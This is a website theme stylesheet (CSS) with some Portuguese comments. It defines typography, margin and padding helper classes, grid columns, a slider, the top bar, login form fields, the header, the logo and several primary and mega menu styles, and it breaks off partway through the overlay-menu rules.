	margin: 0 0 30px 0;
	font-family: 'Raleway', sans-serif;
}

h5,
h6 { margin-bottom: 20px; }

h1 { font-size: 36px; }

h2 { font-size: 30px; }

h3 { font-size: 24px; }

h4 { font-size: 18px; }

h5 { font-size: 14px; }

h6 { font-size: 12px; }

h4 { font-weight: 600; }

h5,
h6 { font-weight: bold; }

h1 > span:not(.nocolor),
h2 > span:not(.nocolor),
h3 > span:not(.nocolor),
h4 > span:not(.nocolor),
h5 > span:not(.nocolor),
h6 > span:not(.nocolor) { color: #2773be; }

p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form { margin-bottom: 30px; }

small { font-family: 'Lato', sans-serif; }


/* ----------------------------------------------------------------
	Helper Classes
-----------------------------------------------------------------*/
.uppercase { text-transform: uppercase !important; }

.lowercase { text-transform: lowercase !important; }

.capitalize { text-transform: capitalize !important; }

.nott { text-transform: none !important; }

.tright { text-align: right !important; }

.tleft { text-align: left !important; }

.fright { float: right !important; }

.fleft { float: left !important; }

.fnone { float: none !important; }

.ohidden {
	position: relative;
	overflow: hidden !important;
}

#wrapper {
	position: relative;
	float: none;
	width: 1220px;
	margin: 0 auto;
	background-color: #FFF;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.sem-fundo{
    background-color:initial!important;
}

.line,
.double-line {
	clear: both;
	position: relative;
	width: 100%;
	margin: 60px 0;
	border-top: 1px solid #EEE;
}

.line.line-sm { margin: 30px 0; }

span.middot {
	display: inline-block;
	margin: 0 5px;
}

.double-line { border-top: 3px double #E5E5E5; }

.emptydiv {
	display: block !important;
	position: relative !important;
}

.allmargin { margin: 50px !important; }

.leftmargin { margin-left: 50px !important; }

.rightmargin { margin-right: 50px !important; }

.topmargin { margin-top: 50px !important; }

.bottommargin { margin-bottom: 50px !important; }

.clear-bottommargin { margin-bottom: -50px !important; }

.allmargin-sm { margin: 30px !important; }

.leftmargin-sm { margin-left: 30px !important; }

.rightmargin-sm { margin-right: 30px !important; }

.topmargin-sm { margin-top: 30px !important; }

.bottommargin-sm { margin-bottom: 30px !important; }

.clear-bottommargin-sm { margin-bottom: -30px !important; }

.allmargin-lg { margin: 80px !important; }

.leftmargin-lg { margin-left: 80px !important; }

.rightmargin-lg { margin-right: 80px !important; }

.topmargin-lg { margin-top: 80px !important; }

.bottommargin-lg { margin-bottom: 80px !important; }

.clear-bottommargin-lg { margin-bottom: -80px !important; }

.nomargin {margin: 0 !important; }

.noleftmargin { margin-left: 0 !important; }

.norightmargin { margin-right: 0 !important; }

.notopmargin { margin-top: 0 !important; }

.nobottommargin { margin-bottom: 0 !important; }

.header-stick { margin-top: -50px !important; }

.content-wrap .header-stick { margin-top: -80px !important; }

.footer-stick { margin-bottom: -50px !important; }

.content-wrap .footer-stick { margin-bottom: -80px !important; }

.noborder { border: none !important; }

.noleftborder { border-left: none !important; }

.norightborder { border-right: none !important; }

.notopborder { border-top: none !important; }

.nobottomborder { border-bottom: none !important; }

.noradius { -webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; -ms-border-radius: 0 !important; -o-border-radius: 0 !important; border-radius: 0 !important; }

.col-padding { padding: 60px; }

.nopadding { padding: 0 !important; }

.noleftpadding { padding-left: 0 !important; }

.norightpadding { padding-right: 0 !important; }

.notoppadding { padding-top: 0 !important; }

.nobottompadding { padding-bottom: 0 !important; }

.noabsolute { position: relative !important; }

.noshadow { box-shadow: none !important; }

.hidden { display: none !important; }

.nothidden { display: block !important; }

.inline-block {
	float: none !important;
	display: inline-block !important;
}

.center { text-align: center !important; }

.divcenter {
	position: relative !important;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.bgcolor,
.bgcolor #header-wrap { background-color: #2773be !important; }

.color { color: #2773be !important; }

.border-color { border-color: #2773be !important; }

.nobg { background: none !important; }

.nobgcolor { background-color: transparent !important; }

.t300 { font-weight: 300 !important; }

.t400 { font-weight: 400 !important; }

.t500 { font-weight: 500 !important; }

.t600 { font-weight: 600 !important; }

.t700 { font-weight: 700 !important; }

.ls0 { letter-spacing: 0px !important; }

.ls1 { letter-spacing: 1px !important; }

.ls2 { letter-spacing: 2px !important; }

.ls3 { letter-spacing: 3px !important; }

.ls4 { letter-spacing: 4px !important; }

.ls5 { letter-spacing: 5px !important; }

.noheight { height: 0 !important; }

.nolineheight { line-height: 0 !important; }

.font-body { font-family: 'Lato', sans-serif; }

.font-primary { font-family: 'Raleway', sans-serif; }

.font-secondary { font-family: 'Crete Round', serif; }

.bgicon {
	display: block;
	position: absolute;
	bottom: -60px;
	right: -50px;
	font-size: 210px;
	color: rgba(0,0,0,0.1);
}

.imagescale,
.imagescalein {
	display: block;
	overflow: hidden;
}

.imagescale img,
.imagescalein img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}

.imagescale:hover img {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.imagescalein img {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.imagescalein:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.grayscale {
	filter: brightness(80%) grayscale(1) contrast(90%);
	-webkit-filter: brightness(80%) grayscale(1) contrast(90%);
	-moz-filter: brightness(80%) grayscale(1) contrast(90%);
	-o-filter: brightness(80%) grayscale(1) contrast(90%);
	-ms-filter: brightness(80%) grayscale(1) contrast(90%);
	transition: 1s filter ease;
	-webkit-transition: 1s -webkit-filter ease;
	-moz-transition: 1s -moz-filter ease;
	-ms-transition: 1s -ms-filter ease;
	-o-transition: 1s -o-filter ease;
}

.grayscale:hover {
	filter: brightness(100%) grayscale(0);
	-webkit-filter: brightness(100%) grayscale(0);
	-moz-filter: brightness(100%) grayscale(0);
	-o-filter: brightness(100%) grayscale(0);
	-ms-filter: brightness(100%) grayscale(0);
}

/* MOVING BG -  TESTIMONIALS */
.bganimate {
	-webkit-animation:BgAnimated 30s infinite linear;
	 -moz-animation:BgAnimated 30s infinite linear;
		-ms-animation:BgAnimated 30s infinite linear;
		 -o-animation:BgAnimated 30s infinite linear;
			animation:BgAnimated 30s infinite linear;
}
 @-webkit-keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}
 @-moz-keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}
 @-ms-keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}
 @-o-keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}
 @keyframes BgAnimated {
	from  {background-position:0 0;}
	to    {background-position:0 400px;}
	}


.input-block-level {
	display: block;
	width: 100% !important;
	min-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.vertical-middle {
	height: auto !important;
	left: 0;
}

.magnific-max-width .mfp-content { max-width: 800px; }


/* ----------------------------------------------------------------
	Sections
-----------------------------------------------------------------*/


.section {
	position: relative;
	margin: 60px 0;
	padding: 60px 0;
	background-color: #F9F9F9;
	overflow: hidden;
}

.parallax {
	background-color: transparent;
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
	overflow: hidden;
}

.mobile-parallax,
.video-placeholder {
	background-size: cover !important;
	background-attachment: scroll !important;
	background-position: center center;
}

.section .container { z-index: 2; }

.section .container + .video-wrap { z-index: 1; }

.revealer-image {
	position: relative;
	bottom: -100px;
	transition: bottom .3s ease-in-out;
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
}

.section:hover .revealer-image { bottom: -50px; }


/* ----------------------------------------------------------------
	Columns & Grids
-----------------------------------------------------------------*/


.postcontent { width: 860px; }
.postcontent.bothsidebar { width: 580px; }
.sidebar { width: 240px; }
.col_full { width: 100%; }
.col_half { width: 48%; }
.col_one_third { width: 30.63%; }
.col_two_third { width: 65.33%; }
.col_one_fourth { width: 22%; }
.col_three_fourth { width: 74%; }
.col_one_fifth { width: 16.8%; }
.col_two_fifth { width: 37.6%; }
.col_three_fifth { width: 58.4%; }
.col_four_fifth { width: 79.2%; }
.col_one_sixth { width: 13.33%; }
.col_five_sixth { width: 82.67%; }
body.stretched .container-fullwidth {
	position: relative;
	padding: 0 60px;
	width: 100%;
}

.postcontent,
.sidebar,
.col_full,
.col_half,
.col_one_third,
.col_two_third,
.col_three_fourth,
.col_one_fourth,
.col_one_fifth,
.col_two_fifth,
.col_three_fifth,
.col_four_fifth,
.col_one_sixth,
.col_five_sixth {
	display: block;
	position: relative;
	margin-right: 4%;
	margin-bottom: 50px;
	float: left;
}

.postcontent { margin-right: 40px;}

/* FABIANO - ABRALIMP*/
.sidebar { 
    margin-right: 40px;
    border-right:1px solid #dedede;
}

.col_full {
	clear: both;
	float: none;
	margin-right: 0;
}

.postcontent.col_last,
.sidebar.col_last { float: right; }

.col_last {
	margin-right: 0 !important;
	clear: right;
}


/* ----------------------------------------------------------------
	Flex Slider
-----------------------------------------------------------------*/


.fslider,
.fslider .flexslider,
.fslider .slider-wrap,
.fslider .slide,
.fslider .slide > a,
.fslider .slide > img,
.fslider .slide > a > img {
	position: relative;
	display: block;
	width: 100%;
	height: auto;
	overflow: hidden;
	-webkit-backface-visibility: hidden;
}

.fslider { min-height: 32px; }


.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  { outline: none; border: none; }
.slider-wrap,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none; border: none;}

.flexslider {position: relative;margin: 0; padding: 0;}
.flexslider .slider-wrap > .slide {display: none; -webkit-backface-visibility: hidden;}
.flexslider .slider-wrap img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.slider-wrap:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slider-wrap {display: block;}
* html .slider-wrap {height: 1%;}

.no-js .slider-wrap > .slide:first-child {display: block;}

.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}

.flex-control-nav {
	position: absolute;
	z-index: 10;
	text-align: center;
	top: 14px;
	right: 10px;
	margin: 0;
}

.flex-control-nav li {
	float: left;
	display: block;
	margin: 0 3px;
	width: 10px;
	height: 10px;
}

.flex-control-nav li a {
	display: block;
	cursor: pointer;
	text-indent: -9999px;
	width: 10px !important;
	height: 10px !important;
	border: 1px solid #FFF;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}

.flex-control-nav li:hover a,
.flex-control-nav li a.flex-active { background-color: #FFF; }


/* ----------------------------------------------------------------
	Top Bar
-----------------------------------------------------------------*/


#top-bar {
	position: relative;
	border-bottom: 1px solid #333;
	height: 45px;
	line-height: 44px;
	font-size: 13px;
	background-color: #333;
}


#top-bar .col_half { width: auto; }


/* Top Links
---------------------------------*/


.top-links {
	position: relative;
	float: left;
}

.top-links ul {
	margin: 0;
	list-style: none;
}

.top-links ul li {
	float: left;
	position: relative;
	height: 44px;
	border-left: 1px solid #333;
}

.top-links ul li:first-child,
.top-links ul ul li { border-left: 0 !important; }

.top-links li > a {
	display: block;
	padding: 0 12px;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	height: 44px;
	color: #fff;
}

.top-links li i { vertical-align: top; }

.top-links li i.icon-angle-down { margin: 0 0 0 5px !important; }

.top-links li i:first-child { margin-right: 3px; }

.top-links li.full-icon i {
	top: 2px;
	font-size: 14px;
	margin: 0;
}

.top-links li:hover { 
	background-color: #ef7571;
}

.top-links li:hover a { 
    color:#fff;
}


.top-links ul ul,
.top-links ul div.top-link-section {
	display: none;
	pointer-events: none;
	position: absolute;
	z-index: 210;
	line-height: 1.5;
	background: #FFF;
	border: 0;
	top: 44px;
	left: 0;
	width: 140px;
	margin: 0;
	border-top: 1px solid #2773be;
	border-bottom: 1px solid #EEE;
	box-shadow: 0 0 5px -1px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 5px -1px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 5px -1px rgba(0,0,0,0.2);
}

.top-links li:hover ul,
.top-links li:hover div.top-link-section { pointer-events: auto; }

.top-links ul ul li {
	float: none;
	height: 36px;
	border-top: 1px solid #F5F5F5;
	border-left: 1px solid #EEE;
}

.top-links ul ul li:hover { background-color: #F9F9F9; }

.top-links ul ul li:first-child {
	border-top: none !important;
	border-left: 1px solid #EEE;
}

.top-links ul ul a {
	height: 36px;
	line-height: 36px;
	font-size: 12px;
}

.top-links ul ul img {
	display: inline-block;
	position: relative;
	top: -1px;
	width: 16px;
	height: 16px;
	margin-right: 4px;
}

.top-links ul ul.top-demo-lang img {
	top: 4px;
	width: 16px;
	height: 16px;
}

.top-links ul div.top-link-section {
	padding: 25px;
	left: 0;
	width: 280px;
}

.fright .top-links ul div.top-link-section,
.top-links.fright ul div.top-link-section {
	left: auto;
	right: 0;
}


/* Top Social
-----------------------------------------------------------------*/

#top-social,
#top-social ul { margin: 0; }

#top-social li,
#top-social li a,
#top-social li .ts-icon,
#top-social li .ts-text {
	display: block;
	position: relative;
	float: left;
	width: auto;
	overflow: hidden;
	height: 44px;
	line-height: 44px;
}

#top-social li { border-left: 1px solid #333; }

#top-social li:first-child { border-left: 0 !important; }

#top-social li a {
	float: none;
	width: 40px;
	font-weight: bold;
	color: #fff;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
}

#top-social li a:hover {
	color: #FFF !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

#top-social li .ts-icon {
	width: 40px;
	text-align: center;
	font-size: 14px;
}


/* Top Login
-----------------------------------------------------------------*/

#top-login { margin-bottom: 0; }

#top-login .checkbox { margin-bottom: 10px; }

#top-login .form-control { position: relative; }

#top-login .form-control:focus { border-color: #CCC; }

#top-login .input-group#top-login-username { margin-bottom: -1px; }

#top-login #top-login-username input,
#top-login #top-login-username .input-group-addon {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

#top-login .input-group#top-login-password { margin-bottom: 10px; }

#top-login #top-login-password input,
#top-login #top-login-password .input-group-addon {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}


/* ----------------------------------------------------------------
	Header
-----------------------------------------------------------------*/

/* ----cor do BG de fundo----------------*/
#header {
	position: relative;
	background-color: #3b6188;
	border-bottom: 0px solid #F5F5F5;
	
}

#header .container { position: relative; }

#header.transparent-header {
	background: transparent;
	border-bottom: none;
	z-index: 199;
}

#header.semi-transparent { background-color: #344d70; }

#header.transparent-header.floating-header { margin-top: 60px; }

#header.transparent-header.floating-header .container {
	width: 1220px;
	background-color: #344d70;
	padding: 0px 40px;
	border-radius: 2px;
	
}

#header.transparent-header.floating-header.sticky-header .container {
	width: 1170px;
	padding: 0 15px;
}

#header.transparent-header + #slider,
#header.transparent-header + #page-title.page-title-parallax,
#header.transparent-header + #google-map,
#slider + #header.transparent-header {
	top: -100px;
	margin-bottom: -100px;
}

#header.transparent-header.floating-header + #slider,
#header.transparent-header.floating-header + #google-map {
	top: -160px;
	margin-bottom: -160px;
}

#header.transparent-header + #page-title.page-title-parallax .container {
	z-index: 5;
	padding-top: 100px;
}

#header.full-header { 
	border-bottom-color: #EEE; 
}

body.stretched #header.full-header .container {
	width: 100%;
	padding: 0 20px 0 0px;
}

#header.transparent-header.full-header #header-wrap { border-bottom: 1px solid rgba(0,0,0,0.1); }

#slider + #header.transparent-header.full-header #header-wrap {
	border-top: 1px solid rgba(0,0,0,0.1);
	border-bottom: none;
}


/* ----------------------------------------------------------------
	Logo
-----------------------------------------------------------------*/


#logo {
	position: relative;
	background-color: rgba(237, 237, 237, 0.99);
	float: left;
	font-family: 'Raleway', sans-serif;
	font-size: 36px;
	line-height: 100%;
	margin-right: 30px;
	padding-left: 0px;
}

#header.full-header #logo {
	padding-right: 0px;
	margin-right: 10px;
	border-right: 0px solid #EEE;
}

#header.transparent-header.full-header #logo { border-right-color: rgba(0,0,0,0.1); }

#logo a {
	display: block;
	color: #000;
}

#logo img {
	display: block;
	max-width: 100%;
}

#logo a.standard-logo { display: block; }

#logo a.retina-logo { display: none; }


/* ----------------------------------------------------------------
	Header Right Area
-----------------------------------------------------------------*/


.header-extras {
	float: right;
	margin: 30px 0 0;
}

.header-extras li {
	float: left;
	margin-left: 20px;
	height: 40px;
	overflow: hidden;
	list-style: none;
}

.header-extras li i { margin-top: 3px !important; }

.header-extras li:first-child { margin-left: 0; }

.header-extras li .he-text {
	float: left;
	padding-left: 10px;
	font-weight: bold;
	font-size: 14px;
	line-height: 1.43;
}

.header-extras li .he-text span {
	display: block;
	font-weight: 400;
	color: #2773be;
}


/* ----------------------------------------------------------------
	Primary Menu
-----------------------------------------------------------------*/


#primary-menu { float: right; }

#primary-menu ul.mobile-primary-menu { display: none; }

#header.full-header #primary-menu > ul {
	float: left;
	padding-right: 10px;
	margin-right: 0px;
	border-right: 1px solid #EEE;
}

#header.transparent-header.full-header #primary-menu > ul { border-right-color: rgba(0,0,0,0.1); }

#primary-menu-trigger,
#page-submenu-trigger {
	opacity: 0;
	pointer-events: none;
	cursor: pointer;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

#primary-menu ul {
	list-style: none;
	margin: 0;
}

#primary-menu > ul { float: left; }

#primary-menu ul li { position: relative; }

#primary-menu ul li.mega-menu { position: inherit; }

#primary-menu ul > li {
	float: left;
	margin-left: 2px;
}

#primary-menu > ul > li:first-child { margin-left: 0; }

#primary-menu ul li > a {
	display: block;
	line-height: 22px;
	padding: 39px 15px;
	color: #FFF;
	font-weight: bold;
	font-size: 13px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	-webkit-transition: margin .4s ease, padding .4s ease;
	-o-transition: margin .4s ease, padding .4s ease;
	transition: margin .4s ease, padding .4s ease;
}

#primary-menu ul li > a span { display: none; }

#primary-menu ul li > a i {
	position: relative;
	top: -1px;
	font-size: 14px;
	width: 16px;
	text-align: center;
	margin-right: 6px;
	vertical-align: top;
}

#primary-menu ul li > a i.icon-angle-down:last-child {
	font-size: 12px;
	margin: 0 0 0 5px;
}

#primary-menu ul li:hover > a,
#primary-menu ul li.current > a { color: #8fadce; } /* cor da fonte do MENU */

#primary-menu > ul > li.sub-menu > a > div { }

body.no-superfish #primary-menu li:hover > ul:not(.mega-menu-column),
body.no-superfish #primary-menu li:hover > .mega-menu-content { display: block; }

#primary-menu ul ul:not(.mega-menu-column),
#primary-menu ul li .mega-menu-content {
	display: none;
	position: absolute;
	width: 220px;
	background-color: #FFF;
	box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #2773be;
	height: auto;
	z-index: 199;
	top: 100%;
	left: 0;
	margin: 0;
}

#primary-menu ul ul:not(.mega-menu-column) ul {
	top: -2px !important;
	left: 218px;
}

#primary-menu ul ul.menu-pos-invert:not(.mega-menu-column),
#primary-menu ul li .mega-menu-content.menu-pos-invert {
	left: auto;
	right: 0;
}

#primary-menu ul ul:not(.mega-menu-column) ul.menu-pos-invert { right: 218px; }

#primary-menu ul ul li {
	float: none;
	margin: 0;
}

#primary-menu ul ul li:first-child { border-top: 0; }

#primary-menu ul ul li > a {
	font-size: 12px;
	font-weight: 600;
	color: #666;
	padding-top: 10px;
	padding-bottom: 10px;
	border: 0;
	letter-spacing: 0;
	font-family: 'Lato', sans-serif;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

#primary-menu ul ul li > a i { vertical-align: middle; }

#primary-menu ul ul li:hover > a {
	background-color: #F9F9F9;
	padding-left: 18px;
	color: #2773be;
}

#primary-menu ul ul > li.sub-menu > a,
#primary-menu ul ul > li.sub-menu:hover > a {
	background-image: url("../images/icons/submenu.png");
	background-position: right center;
	background-repeat: no-repeat;
}


/* ----------------------------------------------------------------
	Mega Menu
-----------------------------------------------------------------*/


#primary-menu ul li .mega-menu-content,
#primary-menu ul li.mega-menu-small .mega-menu-content {
	width: 720px;
	max-width: 400px;
}

#primary-menu ul li.mega-menu .mega-menu-content,
.floating-header.sticky-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 15px;
	width: 1140px;
	max-width: none;
}

.floating-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0;
	width: 1220px;
}

body.stretched .container-fullwidth #primary-menu ul li.mega-menu .mega-menu-content { margin: 0 60px; }

body.stretched #header.full-header #primary-menu ul li.mega-menu .mega-menu-content { margin: 0 30px; }

#primary-menu ul li.mega-menu .mega-menu-content.style-2 { padding: 0 10px; }

#primary-menu ul li .mega-menu-content ul {
	display: block;
	position: relative;
	top: 0;
	min-width: inherit;
	border: 0;
	box-shadow: none;
	background-color: transparent;
}

#primary-menu ul li .mega-menu-content ul:not(.megamenu-dropdown) {
	display: block !important;
	opacity: 1 !important;
	top: 0;
	left: 0;
}

#primary-menu ul li .mega-menu-content ul.mega-menu-column {
	float: left;
	margin: 0;
}

#primary-menu ul li .mega-menu-content ul.mega-menu-column.col-5 { width: 20%; }

#primary-menu ul li .mega-menu-content ul:not(.mega-menu-column) { width: 100%; }

#primary-menu ul li .mega-menu-content ul.mega-menu-column:not(:first-child) { border-left: 1px solid #F2F2F2; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column { padding: 30px 20px; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title { margin-top: 20px; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title:first-child { margin-top: 0; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title > a {
	font-size: 13px;
	font-weight: bold;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 1px;
	text-transform: uppercase !important;
	margin-bottom: 15px;
	color: #444;
	padding: 0 !important;
	line-height: 1.3 !important;
}

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title:hover > a { background-color: transparent; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title > a:hover { color: #2773be; }

#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title.sub-menu > a,
#primary-menu ul li .mega-menu-content.style-2 ul.mega-menu-column > li.mega-menu-title.sub-menu:hover > a { background: none; }

#primary-menu ul li .mega-menu-content.style-2 li { border: 0; }

#primary-menu ul li .mega-menu-content.style-2 ul li > a {
	padding-left: 5px;
	padding-top: 7px;
	padding-bottom: 7px;
}

#primary-menu ul li .mega-menu-content.style-2 ul li > a:hover { padding-left: 12px; }


.mega-menu-column .entry-meta {
	margin: 8px -10px 0 0 !important;
	border: none !important;
	padding: 0 !important;
}

.mega-menu-column .entry-meta li {
	float: left !important;
	border: none !important;
	margin: 0 10px 0 0 !important;
}



/* Primary Menu - Style 2
-----------------------------------------------------------------*/

#primary-menu.style-2 {
	float: none;
	max-width: none;
	border-top: 1px solid #F5F5F5;
}

#primary-menu.style-2 > div > ul { float: left; }

#primary-menu.style-2 > div > ul > li > a {
	padding-top: 19px;
	padding-bottom: 19px;
}

#logo + #primary-menu.style-2 { border-top: 0; }

#primary-menu.style-2 > div #top-search,
#primary-menu.style-2 > div #top-cart,
#primary-menu.style-2 > div #side-panel-trigger {
	margin-top: 20px;
	margin-bottom: 20px;
}

body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center > ul,
body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center > div {
	float: none;
	display: inline-block !important;
	width: auto;
	text-align: left;
}


/* Primary Menu - Style 3
-----------------------------------------------------------------*/

#primary-menu.style-3 > ul > li > a {
	margin: 28px 0;
	padding-top: 11px;
	padding-bottom: 11px;
	border-radius: 2px;
}

#primary-menu.style-3 > ul > li:hover > a {
	color: #444;
	background-color: #F5F5F5;
}

#primary-menu.style-3 > ul > li.current > a {
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	background-color: #2773be;
}


/* Primary Menu - Style 4
-----------------------------------------------------------------*/

#primary-menu.style-4 > ul > li > a {
	margin: 28px 0;
	padding-top: 10px;
	padding-bottom: 10px;
	border-radius: 2px;
	border: 1px solid transparent;
}

#primary-menu.style-4 > ul > li:hover > a,
#primary-menu.style-4 > ul > li.current > a { border-color: #2773be; }


/* Primary Menu - Style 5
-----------------------------------------------------------------*/

#primary-menu.style-5 > ul {
	padding-right: 10px;
	margin-right: 5px;
	border-right: 1px solid #EEE;
}

#primary-menu.style-5 > ul > li:not(:first-child) { margin-left: 15px; }

#primary-menu.style-5 > ul > li > a {
	padding-top: 25px;
	padding-bottom: 25px;
	line-height: 14px;
}

#primary-menu.style-5 > ul > li > a i {
	display: block;
	width: auto;
	margin: 0 0 8px;
	font-size: 28px;
	line-height: 1;
}


/* Primary Menu - Style 6
-----------------------------------------------------------------*/

#primary-menu.style-6 ul > li > a { position: relative; }

#primary-menu.style-6 > ul > li > a:after,
#primary-menu.style-6 > ul > li.current > a:after,
#primary-menu.style-6 > div > ul > li > a:after,
#primary-menu.style-6 > div > ul > li.current > a:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 2px;
	width: 0;
	border-top: 2px solid #2773be;
	-webkit-transition: width .3s ease;
	-o-transition: width .3s ease;
	transition: width .3s ease;
}

#primary-menu.style-6 > ul > li.current > a:after,
#primary-menu.style-6 > ul > li:hover > a:after,
#primary-menu.style-6 > div > ul > li.current > a:after,
#primary-menu.style-6 > div > ul > li:hover > a:after { width: 100%; }


/* Primary Menu - Sub Title
-----------------------------------------------------------------*/

#primary-menu.sub-title > ul > li,
#primary-menu.sub-title.style-2 > div > ul > li {
	background: url("../images/icons/menu-divider.png") no-repeat right center;
	margin-left: 1px;
}

#primary-menu.sub-title ul li:first-child {
	padding-left: 0;
	margin-left: 0;
}

#primary-menu.sub-title > ul > li > a,
#primary-menu.sub-title > div > ul > li > a {
	line-height: 14px;
	padding: 27px 20px 32px;
	text-transform: uppercase;
	border-top: 5px solid transparent;
}

#primary-menu.sub-title > ul > li > a span,
#primary-menu.sub-title > div > ul > li > a span {
	display: block;
	margin-top: 10px;
	line-height: 12px;
	font-size: 11px;
	font-weight: 400;
	color: #888;
	text-transform: capitalize;
}

#primary-menu.sub-title > ul > li:hover > a,
#primary-menu.sub-title > ul > li.current > a,
#primary-menu.sub-title > div > ul > li:hover > a,
#primary-menu.sub-title > div > ul > li.current > a {
	background-color: #2773be;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	border-top-color: rgba(0,0,0,0.1);
}

#primary-menu.sub-title > ul > li:hover > a span,
#primary-menu.sub-title > ul > li.current > a span,
#primary-menu.sub-title.style-2 > div > ul > li:hover > a span,
#primary-menu.sub-title.style-2 > div > ul > li.current > a span { color: #EEE; }

#primary-menu.sub-title.style-2 ul ul span { display: none; }


/* Primary Menu - Style 2 with Sub Title
-----------------------------------------------------------------*/

#primary-menu.sub-title.style-2 > div > ul > li { background-position: left center; }

#primary-menu.sub-title.style-2 > div #top-search,
#primary-menu.sub-title.style-2 > div #top-cart,
#primary-menu.sub-title.style-2 > div #side-panel-trigger {
	float: right;
	margin-top: 30px;
	margin-bottom: 30px;
}

#primary-menu.sub-title.style-2 div ul li:first-child,
#primary-menu.sub-title.style-2 > div > ul > li:hover + li,
#primary-menu.sub-title.style-2 > div > ul > li.current + li { background-image: none; }

#primary-menu.sub-title.style-2 > div > ul > li > a {
	padding-top: 17px;
	padding-bottom: 22px;
}


/* Primary Menu - Split Menu
-----------------------------------------------------------------*/

@media (min-width: 992px) {

	#header.split-menu #logo {
		position: absolute;
		width: 100%;
		text-align: center;
		margin: 0;
		float: none;
		height: 100px;
	}

	#header.split-menu #logo a.standard-logo { display: inline-block; }

}

#header.split-menu #primary-menu {
	float: none;
	margin: 0;
}

#header.split-menu #primary-menu > ul { z-index: 199; }

#header.split-menu #primary-menu > ul:first-child { float: left; }

#header.split-menu #primary-menu > ul:last-child { float: right; }


/* Primary Menu - Overlay Menu
-----------------------------------------------------------------*/


@media (min-width: 992px) {

.overlay-menu:not(.top-search-open) #primary-menu-trigger {
	opacity: 1;
	pointer-events: auto;
	left: auto;
	right: 75px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
}

.overlay-menu:not(.top-search-open) .full-header #primary-menu-trigger { right: 90px; }

.overlay-menu #primary-menu > #overlay-menu-close {
	opacity: 0;
	pointer-events: none;
	position: fixed;
	top: 25px;
	left: auto;
	right: 25px;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 24px;
	text-align: center;
	color: #444;
	z-index: 300;
	-webkit-transform: translateY(-80px);
	-ms-transform: translateY(-80px);
	-o-transform: translateY(-80px);
	transform: translateY(-80px);
	-webkit-transition: opacity .4s ease, transform .45s .15s ease;
	-o-transition: opacity .4s ease, transform .45s .15s ease;
	transition: opacity .4s ease, transform .45s .15s ease;
}

.overlay-menu #primary-menu > ul {
	opacity: 0 !important;
	pointer-events: none;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100% !important;
	z-index: 299;
